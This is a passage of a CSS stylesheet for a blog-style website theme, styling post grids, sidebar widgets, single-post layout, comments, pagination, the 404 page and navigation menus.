  .featured-posts-grid__item--sm {
    width: 33.333%;
    height: 274px;
    margin-bottom: 30px; }
    .featured-posts-grid__item--sm:last-child {
      margin-bottom: 0; }
  .featured-posts-grid__entry {
    height: 100%;
    margin-bottom: 0 !important; }
  .featured-posts-grid__item--lg .thumb-text-holder {
    bottom: 60px;
    padding: 0 50px; }
  @media only screen and (max-width: 767px) {
    .featured-posts-grid__item {
      width: 100%;
      height: 240px;
      padding-right: 0;
      margin-bottom: 30px; }
    .featured-posts-grid__item--lg .thumb-text-holder {
      bottom: 30px;
      padding: 0 30px; } }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.main-container {
  background-color: #fff;
  -webkit-box-shadow: 0px 1px 3px 0px #dee1e3;
  box-shadow: 0px 1px 3px 0px #dee1e3;
  padding: 40px 30px 20px; }
  @media only screen and (max-width: 575px) {
    .main-container {
      padding: 20px 15px 10px; } }

.title-wrap {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebeeef; }

.bottom-line:after {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  bottom: 0;
  position: absolute; }

.bottom-line--orange:after {
  background-color: #fc7e19; }

.bottom-line--blue:after {
  background-color: #0098d0; }

.bottom-line--red:after {
  background-color: #e1365a; }

.bottom-line--salad:after {
  background-color: #a3ef41; }

.bottom-line--yellow:after {
  background-color: #ffe744; }

.bottom-line--light-blue:after {
  background-color: #00c9d0; }

.bottom-line--violet:after {
  background-color: #6b41ef; }

.bottom-line--purple:after {
  background-color: #9e45ff; }

.section-title {
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 15px;
  font-size: 22px;
  display: inline-block;
  float: left; }
  .section-title--sm {
    font-size: 18px; }
  @media only screen and (max-width: 767px) {
    .section-title {
      float: none; } }

.all-posts-url {
  float: right;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  font-family: "Open Sans", sans-serif;
  color: #878c8e;
  font-size: 11px;
  line-height: 28px; }

.entry {
  overflow: hidden;
  position: relative;
  margin-bottom: 30px; }
  .entry__img-holder {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px; }
  .entry__img {
    width: 100%; }
  .entry__header {
    margin-bottom: 14px; }
  .entry__title {
    font-size: 16px;
    line-height: 1.4;
    margin-top: 3px;
    margin-bottom: 5px;
    font-weight: 700; }
    .entry__title--sm {
      font-size: 13px; }
    .entry__title:hover a {
      text-decoration: underline; }
  .entry__meta li {
    display: inline-block;
    font-size: 12px;
    color: #adb6b9;
    font-style: italic;
    margin-right: 15px; }
    .entry__meta li:last-child {
      margin-right: 0; }
  .entry__meta a {
    color: #adb6b9; }
    .entry__meta a:hover {
      color: #404648; }
  .entry__meta i {
    display: inline-block;
    margin-right: 5px; }
  .entry__meta-category {
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 3px;
    font-weight: 700;
    color: #0098d0; }
  .entry__meta-rating i {
    font-size: 14px;
    color: #fcb419;
    margin-right: 2px; }
  .entry__excerpt p {
    margin-bottom: 0; }

.entry__meta-category-color {
  position: relative;
  padding-left: 16px; }
  .entry__meta-category-color:before {
    position: absolute;
    content: '';
    display: block;
    width: 5px;
    height: 11px;
    left: 0;
    top: 3px; }
  .entry__meta-category-color--orange:before {
    background-color: #fc7e19; }
  .entry__meta-category-color--green:before {
    background-color: #2bdd6f; }
  .entry__meta-category-color--blue:before {
    background-color: #0098d0; }
  .entry__meta-category-color--pink:before {
    background-color: #e1365a; }
  .entry__meta-category-color--salad:before {
    background-color: #a3ef41; }
  .entry__meta-category-color--yellow:before {
    background-color: #ffe744; }
  .entry__meta-category-color--light-blue:before {
    background-color: #00c9d0; }
  .entry__meta-category-color--violet:before {
    background-color: #6b41ef; }
  .entry__meta-category-color--purple:before {
    background-color: #9826f9; }

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
  float: right;
  line-height: 34px; }
  @media only screen and (max-width: 767px) {
    .tab-post__tabs {
      float: none;
      width: 100%; } }
  .tab-post__tabs .tabs__item {
    margin-right: 26px;
    font-size: 12px;
    font-weight: 600; }
    .tab-post__tabs .tabs__item a {
      color: #878c8e; }
      .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
        color: #fc6d41; }
    .tab-post__tabs .tabs__item:last-child {
      margin-right: 0; }
  .tab-post__tabs .tabs__item--active a {
    color: #fc6d41; }
  .tab-post__tabs .tabs__item--active:before {
    display: none; }

.tab-post .tabs__content {
  padding: 0;
  border: 0; }

.tab-post .entry {
  margin-bottom: 20px; }

/* Post List
-------------------------------------------------------*/
.post-list {
  position: relative;
  padding-bottom: 20px;
  border-bottom: 1px solid #ebeeef;
  margin-bottom: 20px; }
  .post-list:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0; }
  .post-list__img-holder {
    width: 270px;
    height: 100%;
    float: left;
    margin-right: 30px;
    margin-bottom: 0; }
    .post-list__img-holder a {
      display: block;
      height: 100%; }
    @media only screen and (max-width: 991px) {
      .post-list__img-holder {
        width: 170px; } }
  .post-list__body {
    overflow: hidden; }
  @media only screen and (max-width: 575px) {
    .post-list__img-holder, .post-list__body {
      width: 100%; }
    .post-list__img-holder {
      float: none;
      margin-right: 0;
      margin-bottom: 30px; } }

/* Post List Small
-------------------------------------------------------*/
.post-list-small__item {
  padding: 16px 0 12px;
  border-bottom: 1px solid #ebeeef; }
  .post-list-small__item:first-child {
    padding-top: 0; }
  .post-list-small__item:last-child {
    padding-bottom: 0;
    border-bottom: 0; }

.post-list-small__img-holder {
  width: 80px;
  float: left;
  margin-right: 15px; }
  @media only screen and (max-width: 575px) {
    .post-list-small__img-holder {
      width: 50px; } }

.post-list-small__body {
  overflow: hidden; }

.post-list-small__entry-title {
  font-size: 13px;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: -3px; }
  .post-list-small__entry-title a {
    color: #404648; }
  .post-list-small__entry-title a:hover {
    text-decoration: underline; }

.post-list-small--border-top {
  border-top: 1px solid #ebeeef;
  padding-top: 16px;
  margin-top: -10px; }

/* Carousel Posts
-------------------------------------------------------*/
.owl-item .entry,
.owl-item .entry__header {
  margin-bottom: 0; }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 0px 4px 0px rgba(222, 225, 227, 0.8);
  box-shadow: 0px 0px 4px 0px rgba(222, 225, 227, 0.8);
  padding: 20px; }
  .sidebar .widget:last-child {
    margin-bottom: 0; }

.sidebar .widget-title:after {
  content: '';
  display: block;
  margin-top: 14px;
  border-bottom: 1px solid #ebeeef;
  width: 100%; }

@media only screen and (min-width: 992px) {
  .blog__content--right,
  .sidebar--right {
    float: right; } }

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 18px;
  font-weight: 700; }

.widget .sub-menu {
  padding-left: 15px;
  padding-top: 5px; }
  .widget .sub-menu li {
    padding: 5px 0 !important; }

.widget .children {
  padding-top: 10px;
  padding-left: 15px;
  margin-top: 10px; }

/* Widget Social Subscribers
-------------------------------------------------------*/
.widget-social-subscribers {
  overflow: hidden; }
  .widget-social-subscribers__list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -4px;
    margin-right: -4px; }
  .widget-social-subscribers__item {
    width: 33.333333%;
    float: left;
    text-align: center; }
  .widget-social-subscribers__url {
    padding: 16px 0;
    margin: 4px;
    display: block;
    color: #fff;
    border-radius: 2px; }
    .widget-social-subscribers__url:hover, .widget-social-subscribers__url:focus {
      color: #fff;
      opacity: .9; }
  .widget-social-subscribers__icon, .widget-social-subscribers__number, .widget-social-subscribers__text {
    display: block; }
  .widget-social-subscribers__number, .widget-social-subscribers__text {
    font-family: "Open Sans", sans-serif; }
  .widget-social-subscribers__icon {
    font-size: 22px; }
  .widget-social-subscribers__number {
    font-size: 15px; }
  .widget-social-subscribers__text {
    font-size: 11px; }
  .widget-social-subscribers--facebook {
    background-color: #39599f; }
  .widget-social-subscribers--twitter {
    background-color: #55ACEE; }
  .widget-social-subscribers--google {
    background-color: #DE4B39; }
  .widget-social-subscribers--rss {
    background-color: #ef822a; }
  .widget-social-subscribers--youtube {
    background-color: #c61d23; }
  .widget-social-subscribers--instagram {
    background-color: #e1306c; }

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
  text-align: center; }

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
  position: absolute;
  top: 0;
  right: 0;
  width: 42px;
  height: 42px;
  line-height: 42px;
  padding: 0 !important;
  border: 0;
  font-size: 14px;
  vertical-align: middle;
  border-radius: 0 2px 2px 0; }

.search-form {
  position: relative; }

/* Widget Tabbed Popular/Recent Posts
-------------------------------------------------------*/
.widget-tabpost {
  padding: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important; }
  .widget-tabpost__tabs-content {
    padding: 30px 20px; }
  .widget-tabpost__tabs-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .widget-tabpost__tabs-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    margin-bottom: 0; }

/* Categories
-------------------------------------------------------*/
.widget_categories li {
  padding: 9px 0;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: #adb6b9; }
  .widget_categories li:first-child {
    padding-top: 0; }
  .widget_categories li:last-child {
    padding-bottom: 0; }
  .widget_categories li a {
    margin-right: 4px;
    color: #878c8e; }
    .widget_categories li a:hover {
      color: #fc6d41; }

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background-color: #f2f4f5;
  padding: 30px 24px !important; }
  .widget_mc4wp_form_widget .widget-title:after {
    display: none; }

.mc4wp-form-fields {
  position: relative; }

.mc4wp-form-fields p {
  margin-bottom: 0;
  position: relative; }

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
  margin-bottom: 8px; }

.mc4wp-form-fields input[type=submit] {
  margin-bottom: 0;
  width: auto; }
  .mc4wp-form-fields input[type=submit]:focus {
    background-color: #fc6d41; }

/* Widget Socials
-------------------------------------------------------*/
/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
  padding: 7px 0;
  border-bottom: 1px solid #ebeeef; }
  .widget_nav_menu li:last-child {
    padding-bottom: 0;
    border-bottom: 0; }

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
  word-wrap: break-word;
  margin-bottom: 5px; }

#tweets li {
  position: relative;
  padding-left: 30px;
  margin-bottom: 18px;
  padding-bottom: 16px;
  border-bottom: 1px solid #ebeeef; }
  #tweets li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0; }

#tweets li:before {
  content: '\f099';
  font-family: 'ui-icons';
  color: #dbe1e3;
  font-size: 18px;
  position: absolute;
  left: 0; }

.timePosted {
  font-size: 12px;
  font-style: italic;
  color: #adb6b9;
  margin-bottom: 0; }

/* Widget Ad 125
-------------------------------------------------------*/
.widget-gallery-sm {
  overflow: hidden;
  text-align: center; }
  .widget-gallery-sm__list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .widget-gallery-sm__item {
    margin: 15px; }
    @media only screen and (max-width: 1199px) {
      .widget-gallery-sm__item {
        width: 102px;
        margin: 6px; } }
    @media only screen and (max-width: 991px) {
      .widget-gallery-sm__item {
        width: 125px; } }

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
  padding: 9px 10px;
  line-height: 1;
  margin: 0 6px 6px 0;
  font-size: 12px;
  background-color: #fafcfc;
  border: 1px solid #ebeeef;
  font-family: "Open Sans", sans-serif;
  color: #878c8e;
  display: inline-block;
  float: left; }
  .widget_tag_cloud a:hover,
  .entry__tags a:hover {
    background-color: #fc6d41;
    border-color: transparent;
    color: #fff; }

.tagcloud {
  overflow: hidden; }

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
  margin-top: -3px;
  margin-bottom: 20px; }
  .breadcrumbs__item {
    display: inline-block;
    font-size: 12px;
    font-family: "Open Sans", sans-serif; }
    .breadcrumbs__item:last-child:after {
      display: none; }
    .breadcrumbs__item i {
      font-size: 14px; }
  .breadcrumbs__item:after {
    content: '\e804';
    font-family: 'ui-icons';
    display: inline-block;
    position: relative;
    top: -1px;
    font-size: 9px;
    margin: 0 6px; }
  .breadcrumbs__url {
    color: #878c8e; }

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
  margin-bottom: 24px; }

.single-post__entry-title {
  font-size: 36px;
  margin-top: 5px;
  margin-bottom: 5px; }
  @media only screen and (max-width: 767px) {
    .single-post__entry-title {
      font-size: 24px; } }

@media (min-width: 400px) {
  .entry .widget_mc4wp_form_widget p:last-child {
    position: absolute;
    top: 0;
    right: 0; } }

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
  margin-top: 36px; }

.entry__article > p {
  margin-bottom: 34px;
  font-size: 18px;
  line-height: 30px; }

.entry__article p > a {
  color: #0098d0; }
  .entry__article p > a:hover {
    text-decoration: underline; }

.entry__article strong {
  color: #404648; }

.entry__article figure {
  margin-bottom: 34px; }

.entry__article ol, .entry__article ul {
  padding-left: 16px;
  line-height: 26px; }

.entry__article ul {
  list-style: disc; }

figure {
  margin: 0; }

figcaption {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  margin-top: 10px;
  color: #adb6b9; }

.single-post__entry-header blockquote {
  margin-top: 10px;
  margin-bottom: 10px; }

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
  margin-bottom: 20px; }
  .entry__share-socials {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  @media only screen and (min-width: 768px) {
    .entry__share .social--wide {
      -webkit-box-flex: 1;
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1; } }

/* Final Review
/*-------------------------------------------------------*/
.final-review {
  padding: 30px;
  background-color: #fafcfc;
  margin-bottom: 50px; }
  .final-review__total-score {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
    @media only screen and (max-width: 575px) {
      .final-review__total-score {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
  .final-review__total-score-text-holder {
    padding-right: 30px; }
  .final-review__total-score-wrap {
    margin-top: 30px;
    padding: 10px;
    text-align: center;
    background-color: #fff;
    border: 1px solid #ebeeef;
    min-width: 140px;
    max-height: 90px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .final-review__total-score-number {
    font-size: 44px;
    font-weight: 700;
    font-family: "Open Sans", sans-serif;
    color: #404648; }
    .final-review__total-score-number:not(:last-child):after {
      content: '/';
      display: inline-block; }

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
  margin-top: 30px;
  margin-bottom: 30px; }
  .entry__tags a {
    float: none; }
  .entry__tags-label {
    color: #404648;
    font-family: "Open Sans", sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    margin-right: 5px; }

/* Author
/*-------------------------------------------------------*/
.entry-author {
  position: relative;
  margin-bottom: 30px;
  margin-top: 30px; }
  .entry-author .avatar {
    display: block;
    float: left;
    margin-right: 30px;
    border-radius: 50%; }
    @media only screen and (max-width: 575px) {
      .entry-author .avatar {
        width: 50px;
        margin-right: 15px; } }
  .entry-author__name {
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 0.04em; }
    .entry-author__name:hover {
      color: #fc6d41; }
  .entry-author__label {
    color: #adb6b9;
    display: inline-block;
    margin-right: 5px; }
  .entry-author__info {
    overflow: hidden; }

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
  padding: 24px 0;
  border-top: 1px solid #ebeeef;
  border-bottom: 1px solid #ebeeef; }
  .entry-navigation--left {
    float: left;
    width: 50%; }
    .entry-navigation--left i {
      margin-right: 7px; }
  .entry-navigation--right {
    text-align: right;
    float: right;
    width: 50%; }
    .entry-navigation--right i {
      margin-left: 7px; }
  .entry-navigation i {
    font-size: 12px; }
  .entry-navigation__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #adb6b9;
    font-size: 13px;
    font-style: italic; }
  .entry-navigation a {
    display: block;
    color: #404648;
    font-family: "Open Sans", sans-serif;
    font-weight: 700;
    font-size: 13px;
    line-height: 1.4; }
    .entry-navigation a:hover {
      text-decoration: underline; }

/* Related Posts
/*-------------------------------------------------------*/
.related-posts {
  margin-top: 40px; }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
  .comment .children {
    padding-left: 8%; } }

.comment-list > li:first-child > .comment-body {
  border-top: 0;
  padding-top: 0; }

.comment-body {
  margin-bottom: 24px;
  padding-top: 24px;
  border-top: 1px solid #ebeeef; }

.comment-text {
  overflow: hidden; }
  .comment-text p {
    margin-bottom: 10px; }

.comment-avatar {
  float: left;
  margin-right: 20px;
  display: block;
  border-radius: 50%;
  overflow: hidden; }

.comment-author {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  display: block;
  margin-bottom: 5px; }

.comment-date, .comment-edit-link {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 13px;
  font-style: italic;
  color: #adb6b9; }

.comment-edit-link {
  margin-left: 5px;
  margin-bottom: 0;
  color: #fc6d41; }

.comment-reply {
  color: #404648;
  font-family: "Open Sans", sans-serif;
  font-weight: 600; }
  .comment-reply:hover {
    color: #fc6d41; }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
  margin: 0; }

.comment-respond {
  margin-top: 40px; }

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination__page {
  font-size: 15px;
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 30px;
  margin-right: 2px;
  border-radius: 2px;
  text-align: center;
  font-family: "Open Sans", sans-serif;
  border: 1px solid #ebeeef;
  color: #404648;
  vertical-align: middle; }
  .pagination__page:not(span):hover {
    background-color: #fc6d41;
    border-color: transparent;
    color: #fff; }
  .pagination__page--current {
    background-color: #fc6d41;
    color: #fff;
    border-color: transparent; }

.pagination__icon {
  font-size: 12px; }

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 600px;
  margin-bottom: 40px; }
  @media only screen and (max-width: 767px) {
    .page-title {
      height: 300px; } }
  .page-title .container {
    height: 100%; }
  .page-title__holder {
    position: absolute;
    z-index: 2;
    bottom: 10%;
    max-width: 500px; }
  .page-title__title {
    color: #fff;
    font-size: 60px; }
    @media only screen and (max-width: 767px) {
      .page-title__title {
        font-size: 34px; } }

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.contact__img {
  margin-bottom: 34px; }

.contact-name,
.contact-email,
.contact-subject {
  max-width: 266px; }

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404 {
  text-align: center;
  padding: 130px 0; }
  @media only screen and (max-width: 575px) {
    .page-404 {
      padding: 70px 0; } }
  .page-404__title {
    font-size: 334px;
    letter-spacing: 0.03em;
    color: #b2b2b2;
    line-height: .75; }
    @media only screen and (max-width: 767px) {
      .page-404__title {
        font-size: 200px; } }
    @media only screen and (max-width: 575px) {
      .page-404__title {
        font-size: 120px; } }
  .page-404__subtitle {
    font-size: 50px; }
    @media only screen and (max-width: 767px) {
      .page-404__subtitle {
        font-size: 36px; } }
  .page-404__text {
    font-size: 18px;
    line-height: 32px;
    max-width: 636px;
    margin: 0 auto 25px auto; }

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
  min-height: 50px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 120;
  position: relative;
  font-weight: 600;
  -webkit-transition: height 0.3s ease-in-out;
  -moz-transition: height 0.3s ease-in-out;
  -ms-transition: height 0.3s ease-in-out;
  -o-transition: height 0.3s ease-in-out;
  transition: height 0.3s ease-in-out;
  /* Dropdowns (large screen) */ }
  .nav__holder {
    background-color: #1b1c1f; }
  @media only screen and (min-width: 992px) {
    .nav {
      height: 50px; }
      .nav .nav.sticky {
        height: 50px; } }
  .nav__menu, .nav__dropdown-menu {
    list-style: none; }
  .nav__menu {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .nav__menu > li {
      position: relative; }
      .nav__menu > li.active a:after,
      .nav__menu > li:hover a:after {
        width: 100%; }
    .nav__menu > li > a {
      font-family: "Open Sans", sans-serif;
      color: #8c9598;
      font-size: 13px;
      padding: 0 20px;
      display: block;
      position: relative;
      border-left: 1px solid #26282d;
      border-right: 1px solid #26282d;
      line-height: 50px; }
      .nav__menu > li > a:after {
        content: '';
        display: block;
        position: absolute;
        width: 0;
        height: 2px;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        background-color: #fc6d41;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out; }
      .nav__menu > li > a:hover {
        color: #fff; }
  .nav__dropdown-menu > li > a,
  .nav__dropdown-submenu > .nav__dropdown-menu > li > a {
    font-family: "Open Sans", sans-serif; }
  @media only screen and (min-width: 992px) {
    .nav__menu > li {
      display: inline-block;
      text-align: center; }
    .nav__dropdown-menu,
    .nav__dropdown-submenu > .nav__dropdown-menu {
      position: absolute;
      top: 100%;
      left: 0;
      padding: 10px 0;
      z-index: 1000;
      min-width: 230px;
      width: 100%;
      text-align: left;
      list-style: none;
      white-space: nowrap;
      background-color: #1b1c1f;
      -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
      -webkit-background-clip: padding-box;
      background-clip: padding-box;
      display: block;
      visibility: hidden;
      opacity: 0;
      -webkit-transition: all 0.1s ease-in-out;
      -moz-transition: all 0.1s ease-in-out;
      -ms-transition: all 0.1s ease-in-out;
      -o-transition: all 0.1s ease-in-out;
      transition: all 0.1s ease-in-out; }
      .nav__dropdown-menu > li > a,
      .nav__dropdown-submenu > .nav__dropdown-menu > li > a {
        color: #878c8e;
        padding: 5px 23px;
        font-size: 13px;
        display: block; }
        .nav__dropdown-menu > li > a:hover,
        .nav__dropdown-submenu > .nav__dropdown-menu > li > a:hover {
          color: #fff; }
    .nav__dropdown-menu.hide-dropdown {
      visibility: hidden !important;
      opacity: 0 !important; }
    .nav__dropdown-menu--right {
      right: 0; }
    .nav__dropdown:hover > .nav__dropdown-menu,
    .nav__dropdown-submenu:hover > .nav__dropdown-menu {
      opacity: 1;
      visibility: visible; }
    .nav__dropdown-submenu {
      position: relative; }
      .nav__dropdown-submenu .nav__dropdown-menu {
        left: 100%;
        top: 0; } }

.mobile body {
  cursor: pointer; }

/* Header
-------------------------------------------------------*/
.header {
  padding: 23px 0; }

/* Logo
-------------------------------------------------------*/
.logo {
  line-height: 1; }

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 50px; }

header .flex-child {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
  -ms-flex: 1 0 0px;
  flex: 1 0 0; }

header .flex-child.flex-right {
  text-align: right; }

.nav--align-right {
  margin-left: auto; }

.nav--align-left {
  margin-right: auto; }
  @media only screen and (min-width: 768px) {
    .nav--align-left {
      margin-left: 60px; } }

/* Nav Right
-------------------------------------------------------*/
.nav__right {
  line-height: 50px; }
  .nav__right-item {
    margin-right: 28px;
    font-family: "Open Sans", sans-serif;
    font-size: 13px; }
    .nav__right-item:last-child {
      margin-right: 0; }
  .nav__right a:hover,
  .nav__right a:focus {
    color: #fff; }

/* Nav Socials
-------------------------------------------------------*/
.nav__socials {
  margin-right: 15px; }

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
  width: 300px;
  position: absolute;
  right: 0;
  top: 100%;
  padding: 15px 20px;
  background-color: #f2f4f5;
  display: none;
  -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1); }

.nav__search-form {
  position: relative; }

.nav__search-input {
  margin-bottom: 0;
  display: block;
  line-height: 40px; }

.nav__search-button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important;
  width: 42px; }

.nav__search-trigger {
  color: #8c9598;
  font-size: 12px;
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-left: 1px solid #26282d;
  border-right: 1px solid #26282d; }

.nav__search-trigger-icon {
  width: 13px; }

.nav__search .ui-close {
  font-size: 17px;
  position: relative; }

@media only screen and (max-width: 991px) {
  .nav__search-box {
    width: 100%; }
  .nav__search-trigger {
    font-size: 16px; }
  .nav__search .ui-close {
    font-size: 20px; } }

/* Mobile Search */
.nav__search-mobile-form {
  position: relative; }

.nav__search-mobile-input {
  height: 46px;
  border: none;
  background-color: transparent;
  margin-bottom: 0;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #8c9598;
  border-radius: 0;
  border-bottom: 1px solid #182835; }
  .nav__search-mobile-input:focus {
    background-color: transparent;
    border-color: #fff; }

.nav__search-mobile-submit {
  position: absolute;
  right: 0;
  top: 0;
  width: 46px;
  height: 46px;
  border: 0;
  padding: 0;
  font-size: 14px;
  cursor: pointer;
  color: #9AA3AB;
  background-color: transparent; }

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
  color: #9AA3AB; }

input.nav__search-mobile-input:-moz-placeholder {
  color: #9AA3AB;
  opacity: 1; }

input.nav__search-mobile-input::-moz-placeholder {
  color: #9AA3AB;
  opacity: 1; }

input.nav__search-mobile-input:-ms-input-placeholder {
  color: #9AA3AB; }

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
  background-color: #1b1c1f;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 320px;
  font-weight: 600;
  z-index: 121;
  overflow-y: auto;
  -webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  -ms-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  -webkit-transform: translateX(-320px);
  -moz-transform: translateX(-320px);
  -ms-transform: translateX(-320px);
  -o-transform: translateX(-320px);
  transform: translateX(-320px); }
  .sidenav--is-open {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.content-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  z-index: 121;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
  -moz-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
  -ms-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
  -o-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
  transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
  background-color: rgba(0, 0, 0, 0.5); }
  .content-overlay--is-visible {
    opacity: 1;
    visibility: visible; }

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
  padding: 0;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: 0.15s linear;
  -moz-transition: 0.15s linear;
  -ms-transition: 0.15s linear;
  -o-transition: 0.15s linear;
  transition: 0.15s linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  margin-right: 28px;
  overflow: visible; }
  .nav-icon-toggle:focus {
    outline: none; }
  .nav-icon-toggle__box {
    width: 18px;
    height: 20px;
    position: relative;
    display: block; }
  .nav-icon-toggle__inner {
    display: block;
    top: 50%;
    margin-top: -1px; }
  .nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
